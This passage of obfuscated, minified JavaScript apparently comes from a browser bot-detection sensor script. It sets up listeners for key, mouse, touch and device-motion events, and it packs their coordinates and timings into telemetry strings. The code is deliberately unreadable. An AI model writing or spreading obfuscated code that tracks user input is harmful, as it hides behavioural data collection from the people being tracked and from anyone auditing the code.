F7()[SB(SI)],AL([],[][[]]))?F7()[SB(pv)].call(null,DA,bf,kQ(kQ([])),b7,OT):F7()[SB(b6)](Up,pv,tr,Xl,DA),DSJ,kw()[DQ(TT)].apply(null,[jS,Xv,RS,gj]),L7J,rW()[FD(mS)].call(null,AB,wD),mjJ,AI()[Ct(VJJ)](YR,T7,Jn),KlJ,kw()[DQ(Pg)](b6,CpJ,OmJ,kQ(kQ(EH))),NDJ,rW()[FD(VJJ)](pj,mD),ELJ,kw()[DQ(br)](kQ(kQ([])),CJJ,En,kQ(kQ(DA))),pjJ,tn()[Ms(zN)](z9,pv,gj,kbJ),GhJ?EH:Ij[Lw],AI()[Ct(dZJ)].call(null,TA,N2,jN),NsJ[FI(typeof AI()[Ct(sB)],'undefined')?AI()[Ct(dZJ)].apply(null,[TA,N2,pN]):AI()[Ct(Rw)](GJJ,Dj,rc)],AI()[Ct(vg)](PD,DGJ,LB),NsJ[AI()[Ct(vg)].apply(null,[PD,DGJ,zN])]]);if(ElJ){sjJ[FI(typeof rW()[FD(Up)],'undefined')?rW()[FD(W5)].apply(null,[jl,xQ]):rW()[FD(rD)](ls,Z5)]=BnJ;sjJ[kw()[DQ(UVJ)](Nx,F9,VdJ,kQ(kQ(EH)))]=EHJ;sjJ[AI()[Ct(W5)](gL,DPJ,kQ(EH))]=Q7J;sjJ[rW()[FD(vbJ)].call(null,IZJ,Mg)]=TDJ;sjJ[kw()[DQ(ZEJ)].apply(null,[P0,XH,n6,st])]=IUJ;sjJ[vQ(typeof AI()[Ct(fx)],AL([],[][[]]))?AI()[Ct(Rw)](dLJ,xx,Ks):AI()[Ct(vbJ)].call(null,wR,xtJ,mI)]=njJ;sjJ[rW()[FD(gU)](Sr,qI)]=j6J;sjJ[FI(typeof kw()[DQ(gmJ)],AL([],[][[]]))?kw()[DQ(YB)](j2,Rv,cT,Jp):kw()[DQ(pv)](Op,pN,hX,Ks)]=gfJ;}if(q6J){sjJ[F7()[SB(Cn)](V2,pv,zr,FB,VI)]=FI(typeof AI()[Ct(mI)],'undefined')?AI()[Ct(ED)](vw,UU,jl):AI()[Ct(Rw)].call(null,SmJ,fCJ,Vc);}else{sjJ[rW()[FD(rq)](Lw,U2)]=VSJ;}}catch(rUJ){XA.splice(MS(TsJ,EH),Infinity,px);var SsJ=rW()[FD(Vc)].apply(null,[Up,VmJ]);try{if(rUJ[kw()[DQ(AFJ)].apply(null,[Js,xw,Op,Yl])]&&Tv(typeof rUJ[kw()[DQ(AFJ)].call(null,Vl,xw,Op,WX)],Fp()[nf(Nx)](Vc,kbJ,cS,EA))){SsJ=rUJ[kw()[DQ(AFJ)](DA,xw,Op,tr)];}else if(vQ(typeof rUJ,Fp()[nf(Nx)].apply(null,[Vc,kbJ,vj,EA]))){SsJ=rUJ;}else if(qtJ(rUJ,sP[FI(typeof F7()[SB(sB)],'undefined')?F7()[SB(Nx)].call(null,Vl,jS,dT,Wr,vr):F7()[SB(pv)](FYJ,b4,st,tX,v5)])&&Tv(typeof rUJ[rW()[FD(In)](ES,sv)],vQ(typeof Fp()[nf(zN)],AL([],[][[]]))?Fp()[nf(EH)].call(null,VLJ,UB,OT,Qs):Fp()[nf(Nx)].call(null,Vc,kbJ,pN,EA))){SsJ=rUJ[vQ(typeof rW()[FD(Rw)],AL([],[][[]]))?rW()[FD(rD)].call(null,n6,Th):rW()[FD(In)](ES,sv)];}SsJ=ON(wP,[SsJ]);KHJ(Q0()[K0(vH)](Jn,K6,Lw,RFJ)[AI()[Ct(zN)](nA,Kl,kQ(kQ(DA)))](SsJ));sjJ=QT(Ub,[rW()[FD(ZEJ)].apply(null,[jj,txJ]),wr(),kw()[DQ(mGJ)](S5,Q9,ct,U1),SsJ]);}catch(gpJ){XA.splice(MS(TsJ,EH),Infinity,px);if(gpJ[kw()[DQ(AFJ)].apply(null,[kQ(kQ(EH)),xw,Op,kQ({})])]&&Tv(typeof gpJ[FI(typeof kw()[DQ(K6)],AL('',[][[]]))?kw()[DQ(AFJ)](ln,xw,Op,gx):kw()[DQ(pv)].call(null,ED,SdJ,ES,OT)],Fp()[nf(Nx)](Vc,kbJ,Z4,EA))){SsJ=gpJ[FI(typeof kw()[DQ(Kl)],'undefined')?kw()[DQ(AFJ)](Ks,xw,Op,vr):kw()[DQ(pv)].call(null,Nx,AKJ,px,Vc)];}else if(vQ(typeof gpJ,vQ(typeof Fp()[nf(pv)],AL(rW()[FD(Vc)](Up,VmJ),[][[]]))?Fp()[nf(EH)](vH,N2,bf,fx):Fp()[nf(Nx)].apply(null,[Vc,kbJ,N5,EA]))){SsJ=gpJ;}SsJ=ON(wP,[SsJ]);KHJ(kw()[DQ(S6)].apply(null,[kQ(DA),Pw,Js,sB])[AI()[Ct(zN)].call(null,nA,Kl,kQ([]))](SsJ));sjJ[kw()[DQ(mGJ)](tv,Q9,ct,Up)]=SsJ;}}try{var DTJ=XA.length;var DDJ=kQ(VZ);var cDJ=hz[FI(typeof kw()[DQ(pv)],'undefined')?kw()[DQ(mh)](kQ({}),PMJ,fI,Gl):kw()[DQ(pv)].call(null,AB,U1J,HFJ,kR)]();var CjJ=S5J||El();if(vQ(CjJ[Ij[Lw]],Jj)){var wfJ=rW()[FD(xj)].apply(null,[AvJ,mL]);sjJ[kw()[DQ(mGJ)].call(null,kQ(kQ(DA)),Q9,ct,kQ(kQ(DA)))]=wfJ;}ptJ=sP[vQ(typeof qGJ()[IzJ(X0)],'undefined')?qGJ()[IzJ(ED)](Ph,CH,N5,x7):qGJ()[IzJ(UU)].call(null,OmJ,wN,SI,Lw)][FI(typeof kw()[DQ(st)],'undefined')?kw()[DQ(Cr)].apply(null,[nn,L,Cj,EH]):kw()[DQ(pv)].call(null,n6,k0J,Th,jj)](sjJ);var NfJ=P7();ptJ=ON(cE,[ptJ,CjJ[Ij[sB]]]);NfJ=MS(P7(),NfJ);var FpJ=P7();ptJ=E6(ptJ,CjJ[DA]);FpJ=MS(P7(),FpJ);var DBJ=(vQ(typeof rW()[FD(pv)],AL([],[][[]]))?rW()[FD(rD)](n6,bU):rW()[FD(Vc)](Up,VmJ))[AI()[Ct(zN)](nA,Kl,kA)](MS(P7(),YnJ),vQ(typeof rW()[FD(LB)],AL([],[][[]]))?rW()[FD(rD)].call(null,Fv,BwJ):rW()[FD(nn)](wx,tI))[AI()[Ct(zN)].call(null,nA,Kl,n6)](F5J,rW()[FD(nn)](wx,tI))[AI()[Ct(zN)](nA,Kl,En)](cDJ,rW()[FD(nn)].apply(null,[wx,tI]))[AI()[Ct(zN)].apply(null,[nA,Kl,rD])](NfJ,rW()[FD(nn)].apply(null,[wx,tI]))[AI()[Ct(zN)].apply(null,[nA,Kl,Uj])](FpJ,vQ(typeof rW()[FD(LS)],AL([],[][[]]))?rW()[FD(rD)].call(null,QmJ,GB):rW()[FD(nn)].call(null,wx,tI))[AI()[Ct(zN)].call(null,nA,Kl,U1)](M6J);var rBJ=FI(mTJ,undefined)&&vQ(mTJ,kQ(kQ([])))?VfJ(CjJ):f1J(CjJ);ptJ=rW()[FD(Vc)](Up,VmJ)[AI()[Ct(zN)].call(null,nA,Kl,kQ([]))](rBJ,kw()[DQ(U1)](Cn,UI,nn,En))[AI()[Ct(zN)](nA,Kl,Hx)](DBJ,kw()[DQ(U1)].apply(null,[N6,UI,nn,Rw]))[AI()[Ct(zN)](nA,Kl,Vc)](ptJ);}catch(tjJ){XA.splice(MS(DTJ,EH),Infinity,px);}KHJ(kw()[DQ(pj)](Gl,Z0,gl,jN));XA.pop();};var cHJ=function(){XA.push(vB);var DpJ=k5(arguments[rW()[FD(DA)].call(null,C9,TW)],DA)&&FI(arguments[DA],undefined)?arguments[DA]:kQ({});var V5J=k5(arguments[FI(typeof rW()[FD(cS)],'undefined')?rW()[FD(DA)].apply(null,[C9,TW]):rW()[FD(rD)](U6,pLJ)],EH)&&FI(arguments[EH],undefined)?arguments[EH]:ghJ;pjJ=hz[vQ(typeof kw()[DQ(b6)],AL('',[][[]]))?kw()[DQ(pv)](kQ(kQ([])),qw,d4J,tv):kw()[DQ(mh)].apply(null,[QH,gh,fI,mI])]();if(pUJ){sP[kw()[DQ(mS)](Hx,HL,kKJ,gj)](f7J);pUJ=kQ({});pjJ|=EH;}if(zlJ){sP[vQ(typeof kw()[DQ(zl)],'undefined')?kw()[DQ(pv)](kQ(EH),zg,vX,jj):kw()[DQ(mS)].apply(null,[kQ(EH),HL,kKJ,Lw])](jDJ);zlJ=kQ({});pjJ|=Nx;}if(BBJ){sP[kw()[DQ(mS)](DA,HL,kKJ,Vx)](B5J);BBJ=kQ([]);pjJ|=Lw;}if(xnJ){sP[kw()[DQ(mS)].apply(null,[cS,HL,kKJ,vH])](RTJ);xnJ=kQ([]);pjJ|=Ij[DT];}if(lDJ){sP[kw()[DQ(mS)].call(null,K6,HL,kKJ,Up)](lDJ);}if(kQ(X5J)){X5J=kQ(rM);}sP[rW()[FD(mI)].call(null,Sj,PA)].bmak[kw()[DQ(bn)](RW,jA,NH,kQ(kQ(EH)))]=P7();m5J=rW()[FD(Vc)](Up,D7);N6J=DA;bSJ=Ij[Lw];jTJ=FI(typeof rW()[FD(IB)],AL('',[][[]]))?rW()[FD(Vc)](Up,D7):rW()[FD(rD)](QS,pmJ);T7J=DA;A1J=Ij[Lw];zGJ=rW()[FD(Vc)].apply(null,[Up,D7]);Dg=Ij[Lw];S6J=DA;cSJ=Ij[Lw];AwJ[Fp()[nf(U1)](sB,BkJ,ln,Xr)]=DA;xjJ=DA;lhJ=Ij[Lw];zxJ=rW()[FD(Vc)].call(null,Up,D7);UjJ=kQ(VZ);bnJ=rW()[FD(Vc)].apply(null,[Up,D7]);x1J=rW()[FD(Vc)](Up,D7);KnJ=Xf(EH);w5J=[];s6J=vQ(typeof rW()[FD(Uj)],'undefined')?rW()[FD(rD)].call(null,MMJ,Sh):rW()[FD(Vc)].call(null,Up,D7);DSJ=FI(typeof rW()[FD(Vx)],AL([],[][[]]))?rW()[FD(Vc)](Up,D7):rW()[FD(rD)](kmJ,Vf);X7J=rW()[FD(Vc)](Up,D7);HfJ=rW()[FD(Vc)].apply(null,[Up,D7]);gUJ=rW()[FD(Vc)].apply(null,[Up,D7]);tnJ=rW()[FD(Vc)](Up,D7);H7J=rW()[FD(Vc)].apply(null,[Up,D7]);BnJ=rW()[FD(Vc)](Up,D7);EHJ=rW()[FD(Vc)].apply(null,[Up,D7]);njJ=rW()[FD(Vc)](Up,D7);ElJ=kQ(VZ);KlJ=DA;Q7J=rW()[FD(Vc)](Up,D7);TDJ=rW()[FD(Vc)].call(null,Up,D7);IUJ=rW()[FD(Vc)](Up,D7);j6J=rW()[FD(Vc)](Up,D7);gfJ=vQ(typeof rW()[FD(AX)],'undefined')?rW()[FD(rD)](Qj,hlJ):rW()[FD(Vc)](Up,D7);R0J=Xf(EH);W6J=kQ([]);ZT();pbJ=kQ(VZ);ELJ=QT(Ub,[kw()[DQ(AvJ)](In,s9,gj,J6),Xf(EH)]);GhJ=kQ([]);sP[F7()[SB(C4)](TH,rD,kQ(kQ([])),IdJ,tv)](function(){V5J();},Yp);XA.pop();if(DpJ){d3J=Xf(EH);}else{d3J=DA;}};var TRJ=function(lpJ){XA.push(q4J);if(lDJ){sP[kw()[DQ(mS)].apply(null,[S5,Bv,kKJ,z9])](lDJ);}if(PQ(lpJ,DA)){lpJ=DA;}lDJ=sP[F7()[SB(C4)].apply(null,[TH,rD,gj,hJJ,OT])](function(){var N7J=GS();XA.push(lVJ);if(FI(N7J,Xf(hz[kw()[DQ(Hl)].call(null,J6,QL,U1,dT)]()))){d3J=Ij[vr];NhJ=kQ(kQ([]));fPJ(kQ(kQ(rM)));}XA.pop();},lpJ);XA.pop();};var f1J=function(D5J){XA.push(J7);var C5J=AI()[Ct(Nx)].call(null,rw,jl,kQ(kQ([])));var qhJ=rW()[FD(Lw)].call(null,M9,YW);var E5J=EH;var QpJ=AwJ[Fp()[nf(U1)].apply(null,[sB,IkJ,Nx,Xr])];var NSJ=Ur;var D1J=[C5J,qhJ,E5J,QpJ,D5J[DA],NSJ];var fhJ=D1J[tn()[Ms(Vc)](Js,Lw,xj,RX)](KjJ);var plJ;return XA.pop(),plJ=fhJ,plJ;};var VfJ=function(c6J){XA.push(xn);var djJ=AI()[Ct(Nx)].apply(null,[qq,jl,SI]);var z1J=AI()[Ct(ED)](GB,UU,JA);var vfJ=kw()[DQ(EH)](UU,FCJ,lr,Jp);var gnJ=AwJ[Fp()[nf(U1)].call(null,sB,xj,Nx,Xr)];var FsJ=Ur;var R5J=[djJ,z1J,vfJ,gnJ,c6J[DA],FsJ];var YSJ=R5J[tn()[Ms(Vc)](gj,Lw,xj,zg)](KjJ);var bpJ;return XA.pop(),bpJ=YSJ,bpJ;};var KHJ=function(YjJ){XA.push(jdJ);if(O3J){XA.pop();return;}var VBJ=YjJ;if(vQ(typeof sP[rW()[FD(mI)].apply(null,[Sj,Wc])][rW()[FD(XZJ)].apply(null,[VQ,VOJ])],Fp()[nf(Nx)].apply(null,[Vc,H4J,J6,EA]))){sP[FI(typeof rW()[FD(kh)],'undefined')?rW()[FD(mI)].call(null,Sj,Wc):rW()[FD(rD)](tUJ,fI)][rW()[FD(XZJ)](VQ,VOJ)]=AL(sP[rW()[FD(mI)].apply(null,[Sj,Wc])][rW()[FD(XZJ)].call(null,VQ,VOJ)],VBJ);}else{sP[rW()[FD(mI)](Sj,Wc)][rW()[FD(XZJ)].call(null,VQ,VOJ)]=VBJ;}XA.pop();};var g6J=function(xsJ){QZJ(xsJ,EH);};var TpJ=function(E7J){QZJ(E7J,Ij[Nx]);};var p1J=function(LUJ){QZJ(LUJ,pv);};var OBJ=function(DnJ){QZJ(DnJ,Lw);};var G5J=function(LsJ){mg(LsJ,Ij[sB]);};var CnJ=function(D7J){mg(D7J,Ij[Nx]);};var ShJ=function(LBJ){mg(LBJ,pv);};var QSJ=function(V7J){mg(V7J,Ij[EH]);};var L1J=function(rfJ){ZMJ(rfJ,pv);};var wTJ=function(mnJ){ZMJ(mnJ,Lw);};var tpJ=function(t7J){LdJ(t7J,EH);XA.push(b6);if(h5J&&O3J&&(vQ(t7J[rW()[FD(tx)](Vx,ZkJ)],tn()[Ms(Op)](zN,jS,VQ,mh))||vQ(t7J[kw()[DQ(tx)](vA,S5,wB,In)],sB))){fPJ(kQ({}),kQ([]),kQ(VZ),kQ([]),kQ(kQ(VZ)));}XA.pop();};var PhJ=function(jpJ){LdJ(jpJ,Nx);};var JfJ=function(t6J){LdJ(t6J,pv);};var tq=function(XBJ){XA.push(YYJ);try{var ppJ=XA.length;var YDJ=kQ(VZ);var cxJ=EH;if(sP[kw()[DQ(ED)](kQ({}),Hn,NX,xR)][XBJ]){cxJ=DA;W6J=kQ(kQ([]));}else if(W6J){W6J=kQ(kQ(rM));YAJ();}KGJ(cxJ);}catch(kUJ){XA.splice(MS(ppJ,EH),Infinity,YYJ);}XA.pop();};var UMJ=function(DjJ,WHJ){XA.push(slJ);try{var blJ=XA.length;var PSJ=kQ(kQ(rM));if(vQ(WHJ[tn()[Ms(U1)](rD,Vc,dT,cZJ)],sP[rW()[FD(mI)](Sj,Xv)])){if(vQ(DjJ,Nx)){W6J=kQ(rM);}else if(vQ(DjJ,pv)){if(vQ(sP[kw()[DQ(ED)](vj,bmJ,NX,Gl)][rW()[FD(Nr)](xtJ,pB)],qGJ()[IzJ(zN)](jl,BIJ,f9,ED))&&W6J){W6J=kQ({});YAJ();}}KGJ(DjJ);}}catch(Z1J){XA.splice(MS(blJ,EH),Infinity,slJ);}XA.pop();};var A5J=function(Q6J){XJJ(Q6J,EH);};var JhJ=function(f6J){XJJ(f6J,Ij[Nx]);};var spJ=function(IjJ){XJJ(IjJ,pv);};var msJ=function(PlJ){XJJ(PlJ,Lw);};var PpJ=function(AHJ){XJJ(AHJ,b4);};var w1J=function(t1J){XJJ(t1J,jS);};var OTJ=function(hTJ){XA.push(NtJ);var A7J=hTJ&&hTJ[tn()[Ms(U1)](OT,Vc,dT,lAJ)]&&hTJ[tn()[Ms(U1)].apply(null,[NX,Vc,dT,lAJ])][tn()[Ms(UU)](zr,ED,ct,lAJ)];var UlJ=A7J&&(vQ(A7J[tn()[Ms(C4)](n6,X0,zN,lAJ)](),FI(typeof rW()[FD(Vx)],AL([],[][[]]))?rW()[FD(fI)](Zq,hv):rW()[FD(rD)](PzJ,qS))||vQ(A7J[tn()[Ms(C4)].apply(null,[VR,X0,zN,lAJ])](),rW()[FD(Z8)](YOJ,gL)));XA.pop();if(h5J&&O3J&&UlJ){fPJ(kQ({}),kQ(VZ),kQ({}),kQ(rM));}};var nxJ=function(fnJ){SJJ(fnJ);};var CTJ=function(k1J){XJJ(k1J,Vc);if(O3J){d3J=Lw;fPJ(kQ({}),kQ(kQ(rM)),kQ(kQ([])));WjJ=Ij[kA];}};var MGJ=function(H1J){XA.push(zAJ);try{var W5J=XA.length;var m6J=kQ({});if(PQ(T7J,rD)&&PQ(zVJ,hz[rW()[FD(bn)].apply(null,[T7,nr])]())&&H1J){var nSJ=MS(P7(),sP[rW()[FD(mI)](Sj,d9)].bmak[kw()[DQ(bn)].call(null,EH,qw,NH,Z4)]);var lTJ=Xf(EH),wpJ=Xf(hz[kw()[DQ(Hl)](kQ(kQ(EH)),FkJ,U1,VI)]()),x5J=Xf(EH);if(H1J[vQ(typeof F7()[SB(j2)],AL([],[][[]]))?F7()[SB(pv)](E0J,ZX,SI,VbJ,Vc):F7()[SB(jj)](Fs,En,VR,DRJ,VQ)]){lTJ=bhJ(H1J[F7()[SB(jj)](Fs,En,b6,DRJ,N5)][rW()[FD(zg)].apply(null,[Uj,lR])]);wpJ=bhJ(H1J[F7()[SB(jj)](Fs,En,WX,DRJ,tr)][vQ(typeof kw()[DQ(UVJ)],AL('',[][[]]))?kw()[DQ(pv)](kQ(kQ({})),kLJ,vp,kQ(DA)):kw()[DQ(XZJ)].call(null,DT,wq,IB,Jp)]);x5J=bhJ(H1J[F7()[SB(jj)].apply(null,[Fs,En,sX,DRJ,n6])][kw()[DQ(Nr)](dT,mA,Pp,N6)]);}var g1J=Xf(EH),tsJ=Xf(EH),wDJ=Xf(hz[kw()[DQ(Hl)](fx,FkJ,U1,Up)]());if(H1J[kw()[DQ(Z8)](VR,WI,ls,ct)]){g1J=bhJ(H1J[kw()[DQ(Z8)](Lw,WI,ls,sB)][rW()[FD(zg)](Uj,lR)]);tsJ=bhJ(H1J[kw()[DQ(Z8)](N6,WI,ls,Hx)][kw()[DQ(XZJ)].call(null,J6,wq,IB,Rw)]);wDJ=bhJ(H1J[vQ(typeof kw()[DQ(N5)],'undefined')?kw()[DQ(pv)].apply(null,[S5,Z6,dFJ,Kx]):kw()[DQ(Z8)].call(null,En,WI,ls,Rw)][FI(typeof kw()[DQ(Xx)],AL([],[][[]]))?kw()[DQ(Nr)].apply(null,[nN,mA,Pp,Hl]):kw()[DQ(pv)](OT,E7,I8J,dT)]);}var znJ=Xf(EH),mHJ=Xf(EH),lHJ=EH;if(H1J[Q0()[K0(JA)](Hx,REJ,En,js)]){znJ=bhJ(H1J[Q0()[K0(JA)].call(null,f9,REJ,En,js)][kw()[DQ(LH)].apply(null,[mI,mUJ,vr,kQ(kQ(EH))])]);mHJ=bhJ(H1J[Q0()[K0(JA)](QH,REJ,En,js)][kw()[DQ(mPJ)](b4,T1J,Z2J,AB)]);lHJ=bhJ(H1J[Q0()[K0(JA)](fN,REJ,En,js)][kw()[DQ(M9)].call(null,kQ([]),J4,JGJ,Jn)]);}var YlJ=rW()[FD(Vc)](Up,g0J)[vQ(typeof AI()[Ct(UVJ)],AL([],[][[]]))?AI()[Ct(Rw)](wh,dS,n6):AI()[Ct(zN)].call(null,N1,Kl,pv)](T7J,FI(typeof rW()[FD(PVJ)],'undefined')?rW()[FD(nn)](wx,q2):rW()[FD(rD)](HT,K6))[AI()[Ct(zN)](N1,Kl,AB)](nSJ,rW()[FD(nn)](wx,q2))[AI()[Ct(zN)](N1,Kl,Jn)](lTJ,rW()[FD(nn)].apply(null,[wx,q2]))[AI()[Ct(zN)](N1,Kl,ct)](wpJ,rW()[FD(nn)].call(null,wx,q2))[AI()[Ct(zN)](N1,Kl,RT)](x5J,rW()[FD(nn)].call(null,wx,q2))[AI()[Ct(zN)](N1,Kl,kQ(DA))](g1J,FI(typeof rW()[FD(EH)],AL('',[][[]]))?rW()[FD(nn)].apply(null,[wx,q2]):rW()[FD(rD)](Th,kbJ))[AI()[Ct(zN)].call(null,N1,Kl,vA)](tsJ,rW()[FD(nn)].call(null,wx,q2))[AI()[Ct(zN)](N1,Kl,kQ({}))](wDJ,vQ(typeof rW()[FD(lS)],'undefined')?rW()[FD(rD)](pj,fZJ):rW()[FD(nn)](wx,q2))[AI()[Ct(zN)](N1,Kl,vH)](znJ,rW()[FD(nn)](wx,q2))[AI()[Ct(zN)](N1,Kl,Hx)](mHJ,rW()[FD(nn)].apply(null,[wx,q2]))[AI()[Ct(zN)](N1,Kl,Op)](lHJ);if(FT(typeof H1J[AI()[Ct(mh)].call(null,GI,Vc,z9)],rW()[FD(vA)](VR,dc))&&vQ(H1J[AI()[Ct(mh)].apply(null,[GI,Vc,Jp])],kQ(kQ(rM))))YlJ=rW()[FD(Vc)].apply(null,[Up,g0J])[AI()[Ct(zN)](N1,Kl,gx)](YlJ,kw()[DQ(Sj)](kQ({}),ZJJ,In,Gl));jTJ=rW()[FD(Vc)](Up,g0J)[AI()[Ct(zN)].apply(null,[N1,Kl,kQ(EH)])](AL(jTJ,YlJ),kw()[DQ(U1)].call(null,mI,cEJ,nn,kQ(kQ(DA))));fFJ+=nSJ;A1J=AL(AL(A1J,T7J),nSJ);T7J++;}if(O3J&&k5(T7J,Ij[sB])&&PQ(lhJ,EH)){d3J=ED;fPJ(kQ(kQ(rM)));lhJ++;}zVJ++;}catch(x6J){XA.splice(MS(W5J,EH),Infinity,zAJ);}XA.pop();};var lg=function(XhJ){XA.push(IvJ);try{var OUJ=XA.length;var xxJ=kQ(kQ(rM));if(PQ(N6J,b1J)&&PQ(Qq,Nx)&&XhJ){var JlJ=MS(P7(),sP[rW()[FD(mI)](Sj,L)].bmak[kw()[DQ(bn)](fN,C0,NH,Yl)]);var BUJ=bhJ(XhJ[vQ(typeof kw()[DQ(f9)],AL('',[][[]]))?kw()[DQ(pv)](XB,Sj,BPJ,kQ({})):kw()[DQ(LH)](En,bw,vr,P0)]);var JjJ=bhJ(XhJ[kw()[DQ(mPJ)](fN,zQ,Z2J,VI)]);var fjJ=bhJ(XhJ[kw()[DQ(M9)](LB,WR,JGJ,Op)]);var FfJ=rW()[FD(Vc)](Up,qdJ)[FI(typeof AI()[Ct(rD)],'undefined')?AI()[Ct(zN)].apply(null,[RQ,Kl,Js]):AI()[Ct(Rw)].apply(null,[lVJ,VI,LS])](N6J,rW()[FD(nn)](wx,Q9))[vQ(typeof AI()[Ct(fMJ)],'undefined')?AI()[Ct(Rw)].apply(null,[UxJ,In,bU]):AI()[Ct(zN)](RQ,Kl,Hx)](JlJ,rW()[FD(nn)].apply(null,[wx,Q9]))[AI()[Ct(zN)].apply(null,[RQ,Kl,WX])](BUJ,rW()[FD(nn)].call(null,wx,Q9))[AI()[Ct(zN)](RQ,Kl,gj)](JjJ,vQ(typeof rW()[FD(Sr)],AL('',[][[]]))?rW()[FD(rD)].call(null,gS,Z4):rW()[FD(nn)](wx,Q9))[AI()[Ct(zN)](RQ,Kl,vj)](fjJ);if(FI(typeof XhJ[vQ(typeof AI()[Ct(LS)],AL([],[][[]]))?AI()[Ct(Rw)](RS,Sj,kQ(DA)):AI()[Ct(mh)](mA,Vc,tt)],vQ(typeof rW()[FD(W5)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[C7,ln]):rW()[FD(vA)].call(null,VR,jI))&&vQ(XhJ[AI()[Ct(mh)](mA,Vc,Vx)],kQ(kQ(rM))))FfJ=rW()[FD(Vc)](Up,qdJ)[FI(typeof AI()[Ct(YOJ)],AL([],[][[]]))?AI()[Ct(zN)](RQ,Kl,kQ(kQ({}))):AI()[Ct(Rw)](Ys,ZS,EH)](FfJ,kw()[DQ(Sj)](bU,Hn,In,N5));m5J=rW()[FD(Vc)](Up,qdJ)[AI()[Ct(zN)](RQ,Kl,jS)](AL(m5J,FfJ),vQ(typeof kw()[DQ(tH)],AL('',[][[]]))?kw()[DQ(pv)](jS,YQJ,IZJ,kR):kw()[DQ(U1)](En,p0,nn,tr));fFJ+=JlJ;bSJ=AL(AL(bSJ,N6J),JlJ);N6J++;}if(O3J&&k5(N6J,Ij[sB])&&PQ(xjJ,EH)){d3J=Ij[In];fPJ(kQ(kQ(rM)));xjJ++;}Qq++;}catch(H6J){XA.splice(MS(OUJ,EH),Infinity,IvJ);}XA.pop();};var MlJ=function(){var mlJ=function(HSJ){XA.push(CH);try{var fpJ=XA.length;var vsJ=kQ([]);ELJ=HSJ[vQ(typeof kw()[DQ(WX)],AL([],[][[]]))?kw()[DQ(pv)](nN,n0J,gPJ,pN):kw()[DQ(ddJ)].apply(null,[HX,xtJ,LB,kQ({})])]||rW()[FD(Vc)].call(null,Up,RbJ);if(FI(ELJ,rW()[FD(Vc)].call(null,Up,RbJ))){ELJ=sP[qGJ()[IzJ(UU)].apply(null,[OmJ,A3J,v5,Lw])][vQ(typeof kw()[DQ(In)],AL('',[][[]]))?kw()[DQ(pv)](xR,Fh,Vr,RT):kw()[DQ(Vn)].apply(null,[jN,NZJ,GVJ,sB])](ELJ);}GhJ=kQ(rM);var hDJ=Ij[Lw];var LjJ=Lw;var AsJ=sP[FI(typeof rW()[FD(Nr)],AL('',[][[]]))?rW()[FD(tX)].call(null,Jp,VJJ):rW()[FD(rD)].apply(null,[Vr,Th])](function(){XA.push(cX);var dpJ=new (sP[AI()[Ct(Z2J)](DL,Jp,DA)])(F7()[SB(K6)].call(null,hn,pv,NX,RFJ,Z4),QT(Ub,[kw()[DQ(ddJ)](Gl,nHJ,LB,SI),F7()[SB(K6)](hn,pv,kQ(kQ({})),RFJ,cT)]));sP[rW()[FD(mI)].call(null,Sj,FL)][Fp()[nf(tv)](sB,mCJ,nj,MVJ)](dpJ);hDJ++;if(qs(hDJ,LjJ)){sP[kw()[DQ(MB)](SI,qvJ,Kx,sX)](AsJ);}XA.pop();},Ij[XB]);}catch(Y5J){XA.splice(MS(fpJ,EH),Infinity,CH);GhJ=kQ(VZ);ELJ=rW()[FD(j2)](gj,nOJ);}XA.pop();};XA.push(mEJ);if(kQ(HsJ)){try{var q1J=XA.length;var TxJ=kQ([]);NCJ=AL(NCJ,rW()[FD(j2)](gj,Rf));var SjJ=sP[kw()[DQ(ED)].call(null,kQ(kQ(EH)),JD,NX,sB)][kw()[DQ(Zl)].call(null,tt,Sw,Qj,cS)](rW()[FD(GVJ)](AAJ,CR));if(FI(SjJ[rW()[FD(pS)](kKJ,H0)],undefined)){NCJ=AL(NCJ,rW()[FD(dZJ)](GVJ,Hc));GbJ=sP[AI()[Ct(X0)].call(null,gQ,mS,Rw)][rW()[FD(vg)].apply(null,[DGJ,z2])](TR(GbJ,Ij[Nx]));}else{NCJ=AL(NCJ,rW()[FD(r2)](VVJ,Nw));GbJ=sP[AI()[Ct(X0)](gQ,mS,nn)][rW()[FD(vg)](DGJ,z2)](TR(GbJ,Ij[ct]));}}catch(F6J){XA.splice(MS(q1J,EH),Infinity,mEJ);NCJ=AL(NCJ,kw()[DQ(GJJ)](kQ(kQ([])),NQ,RW,HX));GbJ=sP[FI(typeof AI()[Ct(Kl)],'undefined')?AI()[Ct(X0)](gQ,mS,S5):AI()[Ct(Rw)].call(null,DCJ,S0J,WX)][rW()[FD(vg)](DGJ,z2)](TR(GbJ,Ij[ct]));}HsJ=kQ(rM);}dGJ();sP[rW()[FD(tX)](Jp,S4)](function(){dGJ();},Ij[Kx]);if(jjJ&&sP[rW()[FD(mI)](Sj,Bv)][kw()[DQ(ZS)](z9,Wt,tH,Cn)]){sP[rW()[FD(mI)](Sj,Bv)][kw()[DQ(ZS)](VR,Wt,tH,fx)](rW()[FD(SR)](fN,GI),mlJ,kQ(rM));}if(sP[FI(typeof kw()[DQ(tx)],'undefined')?kw()[DQ(ED)].call(null,Ks,JD,NX,rc):kw()[DQ(pv)](Up,vr,s7,jN)][FI(typeof kw()[DQ(UX)],AL('',[][[]]))?kw()[DQ(ZS)](nj,Wt,tH,Js):kw()[DQ(pv)](rD,RW,Jn,kA)]){sP[kw()[DQ(ED)](Gl,JD,NX,K6)][kw()[DQ(ZS)](kQ(kQ(DA)),Wt,tH,LB)](kw()[DQ(zg)].call(null,K6,rv,D4,pv),g6J,kQ(kQ({})));sP[kw()[DQ(ED)].call(null,dT,JD,NX,Rw)][kw()[DQ(ZS)](nj,Wt,tH,kQ(kQ([])))](AI()[Ct(LH)](BR,Pg,jS),TpJ,kQ(kQ([])));sP[kw()[DQ(ED)].call(null,Js,JD,NX,zN)][kw()[DQ(ZS)].apply(null,[SI,Wt,tH,zr])](kw()[DQ(vp)](kQ(kQ(EH)),cA,HT,kQ({})),p1J,kQ(kQ(VZ)));sP[kw()[DQ(ED)](kQ(kQ(DA)),JD,NX,QH)][kw()[DQ(ZS)](LS,Wt,tH,DT)](vQ(typeof kw()[DQ(f9)],'undefined')?kw()[DQ(pv)].call(null,kA,tS,Cp,fx):kw()[DQ(pS)](XB,pA,Vn,Yl),OBJ,kQ(kQ({})));sP[kw()[DQ(ED)].apply(null,[kQ(kQ({})),JD,NX,jj])][kw()[DQ(ZS)](bf,Wt,tH,En)](rW()[FD(sh)].call(null,dZJ,Tc),G5J,kQ(kQ([])));sP[vQ(typeof 